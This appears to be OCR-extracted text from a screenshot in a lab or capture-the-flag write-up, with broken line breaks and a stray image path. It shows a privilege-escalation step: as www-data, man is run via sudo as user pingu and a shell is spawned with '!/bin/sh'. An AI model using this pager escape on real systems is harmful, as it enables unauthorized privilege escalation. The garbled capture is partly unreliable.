 www-data@f7b510d5ebba:/$ sudo -u pingu /usr/bin/man man
MAN(1) Manual pager utils
MAN(1)
Heustonn
NAME
man - an interface to the system reference manuals
SYNOPSIS
man [man options] [[section] page ...]
...
man -k [apropos options] regexp ...
man -K [man options] [section] term ..
.
man -f [whatis options] page ...
man -l [man options] file ...
man -w|-W [man options] page ...
DESCRIPTION
man is the system's manual pager. Each page argument giv
en to man is
normally the name of a program, utility or function. The manual
page
associated with each of these arguments is then found and displayed. A
section, if provided, will direct man to look only in tha
!/bin/sh
$ whoami
pingu
$
Exploit-DB